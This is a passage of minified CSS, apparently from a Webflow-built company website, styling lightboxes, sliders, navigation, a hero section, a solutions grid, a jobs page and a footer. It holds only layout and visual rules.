.gm-style-iw>button{display:none!important}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;background:#fff;border:1px solid #758696;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle,.w-slider-arrow-left,.w-slider-arrow-right{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:pointer}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px;margin-left:7px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{top:50%;left:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;height:500px;color:#fff}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;right:-100%;bottom:-100%;top:-100%;left:-100%;margin:auto;min-width:100%;min-height:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.w-slider{position:relative;height:300px;background:#ddd;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slide,.w-slider-mask{position:relative;height:100%}.w-slider-mask{display:block;z-index:1;left:0;right:0;white-space:nowrap}.w-dropdown,.w-dropdown-toggle,.w-slide,.w-slider-dot{display:inline-block}.w-slide{vertical-align:top;width:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;width:1em;height:1em;background-color:rgba(255,255,255,.4);cursor:pointer;margin:0 3px .5em;transition:background-color .1s,color .1s}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;overflow:hidden;color:#fff;font-size:40px;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;user-select:none}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{position:relative;text-align:left;margin-left:auto;margin-right:auto}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-dropdown{z-index:900}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{vertical-align:top;text-decoration:none;color:#222;padding:20px;white-space:nowrap}.w-dropdown-toggle{user-select:none;padding-right:40px}.w-lightbox-backdrop,.w-nav-button{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto 20px auto auto;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#ddd;display:none;min-width:100%}.w-dropdown-list.w--open,.w-nav[data-collapse=all] .w-dropdown,.w-nav[data-collapse=all] .w-dropdown-toggle{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222}.w-dropdown-link.w--current{color:#0082f3}.w-nav[data-collapse=all] .w-dropdown-list{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-dropdown,.w-nav[data-collapse=medium] .w-dropdown-toggle{display:block}.w-nav[data-collapse=medium] .w-dropdown-list{position:static}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-dropdown,.w-nav[data-collapse=small] .w-dropdown-toggle{display:block}.w-nav[data-collapse=small] .w-dropdown-list{position:static}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-dropdown,.w-nav[data-collapse=tiny] .w-dropdown-toggle{display:block}.w-nav[data-collapse=tiny] .w-dropdown-list{position:static}}.w-lightbox-backdrop{cursor:auto;font-style:normal;font-variant:normal;letter-spacing:normal;list-style:disc;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,.9);z-index:2000;outline:0;opacity:0;-webkit-transform:translate(0,0)}.w-lightbox-caption,.w-lightbox-strip{bottom:0;right:0;white-space:nowrap;left:0}body,h1{font-family:'Core Sans',sans-serif;font-weight:500}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}h4,h5,li{margin-bottom:4px}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;padding:.5em 1em;background:rgba(0,0,0,.4);text-align:left;text-overflow:ellipsis;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url([data-uri])}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url([data-uri])}.w-lightbox-close{right:0;height:2.6em;background-image:url([data-uri]);background-size:18px}.w-lightbox-strip{position:absolute;padding:0 1vh;line-height:0;overflow-x:auto;overflow-y:hidden}h1,h2{line-height:1.1em;letter-spacing:-.05em}body,h5{line-height:20px}.w-lightbox-noscroll,.w-richtext ol,.w-richtext ul{overflow:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0,0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-richtext figure.w-richtext-align-center,.w-richtext figure.w-richtext-align-fullwidth{clear:both;margin-right:auto;margin-left:auto}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.btn,.text-field{border-style:solid}.w-lightbox-hide{display:none}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}h1,h4{margin-top:16px}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:initial}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:#2895f7 solid 2px}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-nav:after,.w-nav:before,.w-tabs:after,.w-tabs:before{content:" ";grid-column-start:1;grid-column-end:2;grid-row-end:2;grid-row-start:1}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div,img{max-width:100%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-nav,.w-nav-brand,.w-nav-link,.w-nav-menu{position:relative}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav:after,.w-tabs:after{clear:both}.w-nav{background:#ddd;z-index:1000}.w-nav:after,.w-nav:before{display:table}.w-nav-brand{float:left;color:#333}.w-nav-link{display:inline-block;vertical-align:top;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right}.w--nav-menu-open{display:block!important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.custom-logo,.section-hero,.w-nav-button,.w-tab-content,.w-tab-link,.w-tab-menu,.w-tab-pane,.w-tabs{position:relative}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav-overlay .w--nav-menu-open{top:0}.w-nav[data-animation=over-left] .w--nav-menu-open,.w-nav[data-animation=over-left] .w-nav-overlay{right:auto;z-index:1;top:0}.w-nav[data-animation=over-right] .w--nav-menu-open,.w-nav[data-animation=over-right] .w-nav-overlay{left:auto;z-index:1;top:0}.hero-bkg,.home .navbar,.section-bkg{left:0;top:0;right:0}.w-nav-button{float:right;padding:18px;font-size:24px;display:none;cursor:pointer;tap-highlight-color:transparent;user-select:none}.w-nav-button.w--open{background-color:#C8C8C8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button{display:block}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs:after,.w-tabs:before{display:table}.w-tab-link{display:inline-block;vertical-align:top;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.btn,.fold-hero{text-align:center}h2,h4{color:#00a0a0}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-content{display:block;overflow:hidden}.w-tab-pane{display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#ddd}.w-condition-invisible,.w-dyn-bind-empty{display:none!important}body{color:#333;font-size:14px}h1{margin-bottom:16px;font-size:64px}h2,h3{font-family:'Core Sans',sans-serif;font-weight:800}h2{margin-top:0;font-size:48px}.btn,p{letter-spacing:-.025em}h3{margin-bottom:20px;color:#6428dc;font-size:20px;line-height:1em}h4{font-size:18px;line-height:24px}h5{margin-top:8px;font-size:14px;font-weight:700}li,p{color:rgba(50,50,50,.65);font-size:16px;font-family:'Core Sans',sans-serif}p{font-weight:500}ul{margin-top:0;margin-bottom:0;padding-left:16px;color:rgba(50,50,50,.65)}li{line-height:1.2em}label{display:block;margin-bottom:5px;color:#fff;font-weight:700}#home{padding-top:60px}figure{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.container-1200.grid,.solutions-listing{-ms-grid-rows:auto;grid-template-rows:auto;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px}.section-hero{z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#6505ff;background-image:radial-gradient(circle farthest-corner at 100% 100%,#2de1e1 25%,#6428dc 90%);background-size:auto;background-repeat:repeat;background-attachment:scroll;overflow:hidden}.custom-logo{width:100px;height:auto;z-index:999}.container,.container-1200{width:90%;max-width:1200px}.home .navbar{position:fixed;bottom:auto;z-index:1000;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff;box-shadow:1px 1px 20px 0 rgba(0,0,0,.32);font-family:'Core Sans',sans-serif;color:#00a0a0}.container-1200,.fold-hero,.section-solutions{z-index:1;position:relative}@media only screen and (max-width:768px){.navbar,.navbar-transparent{padding:12.5px 15px}}.fold-hero{padding-right:2.5%;padding-left:2.5%;color:#fff}.fold-hero .hero-p,.fold-hero p{margin-bottom:16px;color:rgba(255,255,255,.9);font-size:24px;line-height:1.25em;font-weight:500}.btn,.h2-section,.nav-link{font-weight:800}.fold-hero.jobs{width:90%;max-width:720px}.btn{margin-right:4px;margin-left:4px;padding:8px 24px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-width:3px;border-color:rgba(255,255,255,0);border-radius:100px 25px 100px 100px;background-color:#6428dc;-webkit-transition:all .2s ease;transition:all .2s ease;font-family:'Core Sans',sans-serif;text-transform:uppercase}.btn:hover{background-color:#531ac5}.btn:active{background-color:#471f97}.btn.secondary{background-color:#fff;color:#6428dc}.btn.secondary:hover{background-color:#f2ecff}.btn.secondary:active{background-color:#dbcaff}.btn.secondary.outline{border-color:#fff;background-color:rgba(255,255,255,0);color:#fff}.btn.secondary.outline:hover{border-color:#f2ecff;color:#f2ecff}.btn.secondary.outline:active{border-color:#dbcaff;color:#dbcaff}.btn.secondary.outline.dark{margin-right:0;margin-left:0;border-color:#6428dc;color:#6428dc}.btn.secondary.outline.dark:hover{background-color:rgba(100,40,220,.15)}.btn.secondary.outline.dark:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.btn.secondary.solution{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.section-solutions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-image:url(../../images/simple-graph-line.png),url(../../images/chart-waves.png),radial-gradient(circle farthest-corner at 0 0,#64d2d2,#f0fafa 90%);background-position:50% 50%,50% 50%,0 0;background-size:contain,contain,auto;background-repeat:no-repeat,no-repeat,repeat;background-attachment:fixed,fixed,scroll}.nav-link{padding-right:24px;padding-left:24px;-webkit-transition:all .3s ease;transition:all .3s ease;color:#00a0a0;font-size:18px;letter-spacing:-.02em}.nav-link:hover{color:#00cece}.nav-link.w--current,.nav-link:active{color:#6428dc}.nav-link.white{color:#fff}.nav-link.white:hover{background-color:rgba(100,40,220,.3)}.nav-link.white:active{color:#0ff}.solutions-listing{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.solutions-listing.v2{max-width:920px;-ms-grid-columns:1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr}.container-1200{margin-bottom:5%}.container-1200.flex{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.container-1200.grid{display:-ms-grid;display:grid;margin-top:0;margin-bottom:0;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.container,.container-1200.solution-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.container-1200.solution-extra{display:flex;margin-top:24px;margin-bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;text-align:center}.nav-menu{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.container{display:flex;margin-right:auto;margin-left:auto;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.collection-item,.seccion-100vh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.hero-p.solutions{margin-bottom:8px;color:#6428dc}.collection-item{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:left}.solution-spacer{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.solution-icon{width:40%;margin-bottom:8px}.seccion-100vh{position:relative;z-index:0;display:flex;min-height:100vh;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.container-fifty.row,.div-steps-child{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.seccion-100vh.nosotros{min-height:70vh;background-image:-webkit-gradient(linear,left bottom,left top,from(#6428dc),to(#52008d));background-image:linear-gradient(0deg,#6428dc,#52008d);color:#fff}.container-fifty{width:49%}.container-fifty.row{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.container-fifty.grid{display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.p-green{color:rgba(0,160,160,.85)}.p-green.highlight{font-size:18px;line-height:1.2em}.p-green.nosotros{color:rgba(255,255,255,.95)}.h2-section,.nro-steps,.text-span,.text-span-2{color:#6428dc}.div-steps-child{display:flex;width:32%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}.score-steps-h3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nro-steps{margin-right:4px;font-family:'Core Sans',sans-serif;font-size:56px;line-height:1em}.img-score{width:75%;margin-top:12px;margin-bottom:12px}.hero-bkg{position:absolute;bottom:0;background-image:url(../../images/home-bg.jpg);background-position:0 0;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.h3-platform{margin-top:4px;margin-bottom:4px}.img-platform{width:80px}.section-bkg{position:fixed;bottom:0;z-index:-5;height:100vh;background-image:radial-gradient(circle farthest-corner at 0 0,#9cfff3,#f0fafa)}.arrow-next,.globa-findo{position:absolute;z-index:1}.globa-findo{left:5%;width:500px;height:500px;border-radius:500px 500px 50px;background-color:#fff;background-image:linear-gradient(137deg,rgba(170,120,255,.81),rgba(45,225,225,.31))}.globa-findo.right{left:auto;right:5%;opacity:.5}.arrow-next{top:auto;bottom:0;margin-top:5%;margin-bottom:5%;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.arrow-next:hover{-webkit-filter:brightness(90%);filter:brightness(90%);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.arrow-next:active{-webkit-filter:brightness(80%);filter:brightness(80%);-webkit-transform:scale(.9) scale(1.1);-ms-transform:scale(.9) scale(1.1);transform:scale(.9) scale(1.1)}.arrow-next.w--current{margin-bottom:2%}.h2-section{margin-bottom:0;text-align:left;letter-spacing:-.05em}.error-message,.text-block{text-align:center}.solution-h1{color:#fff}.div-beneficios{display:-ms-grid;display:grid;margin-top:24px;margin-bottom:24px;grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.long-description p{color:rgba(255,255,255,.8);font-size:24px;line-height:1.2em}.long-description ul li{color:rgba(255,255,255,.9);font-size:16px}@media only screen and (min-width:767px){.long-description ul{display:inline;float:left;width:50%;margin-top:15px}.long-description ul li{color:rgba(255,255,255,.9);font-size:16px}}.div-block-6,.footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-auto-columns:1fr;grid-column-gap:16px;-ms-grid-columns:1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto;grid-row-gap:16px}.h2-weare{color:#fff;font-size:48px}.dropdown-item,.nav-link-drop{font-size:18px;font-weight:800}.footer{position:relative;z-index:0;display:flex;padding-top:20px;padding-bottom:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#4c11c2;color:#fff}.dropdown-icon,.dropdown-icon:hover{position:static}.div-block-6{display:flex;width:90%;max-width:1200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-container,.dropdown-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.collection-list,.collection-list-wrapper{-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto;grid-auto-columns:1fr;grid-column-gap:16px}.dropdown-icon{margin-right:0;margin-left:24px;font-weight:800}.dropdown-icon:active,.dropdown-icon:focus{color:#6428dc}.dropdown-item{color:#6428dc}.dropdown-item:hover{-webkit-filter:brightness(95%);filter:brightness(95%)}.dropdown-item:active{-webkit-filter:brightness(85%);filter:brightness(85%)}.dropdown-container{display:flex;width:100%;height:100%;padding:16px 24px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-container:hover{background-color:rgba(219,202,255,.39);-webkit-filter:brightness(90%);filter:brightness(90%)}.dropdown-toggle.w--open,.dropdown-toggle:hover{background-color:#f0fafa}.dropdown-toggle{display:flex;padding:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#00a0a0}.dropdown-toggle:active,.dropdown-toggle:hover{color:#0ff}.dropdown-toggle:focus{color:#6428dc}.dropdown-toggle.white.w--open,.dropdown-toggle.white:hover{background-color:rgba(100,40,220,.3)}.body,.dropdown-list{background-color:#f0fafa}.nav-link-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:20px 24px;color:#00a0a0}.nav-link-block:hover{color:#0ff}.nav-link-block:active,.nav-link-block:focus{color:#6428dc}.hero-jobs,.nav-link-block.white{color:#fff}.nav-link-block.white.mobile{display:block}.nav-link-block.mobile{display:none}.div-solution,.hero-jobs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.div-solution{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.hero-jobs{display:flex;min-height:60vh;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(100,40,220,.4)),to(rgba(100,40,220,.4))),url(../images/findo-oficina.jpg);background-image:linear-gradient(180deg,rgba(100,40,220,.4),rgba(100,40,220,.4)),url(../images/findo-oficina.jpg);background-position:0 0,50% 50%;background-size:auto,cover;background-repeat:repeat,no-repeat}.container-jobs,.div-job-position{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.container-jobs{position:relative;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:90%;max-width:720px;margin:-100px auto 5%;padding-bottom:2.5%;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;border-radius:20px;background-color:#fff;box-shadow:4px 4px 20px 0 rgba(50,50,50,.65);font-family:'Core Sans',sans-serif;font-size:16px;line-height:1.5em;font-weight:500}.collection-list-wrapper{width:100%;grid-row-gap:16px}.collection-list{display:-ms-grid;display:grid;grid-row-gap:0}.div-job-position,.form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.collection-list-2,.collection-list-wrapper-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr}.job-listing-link{width:100%;padding:16px 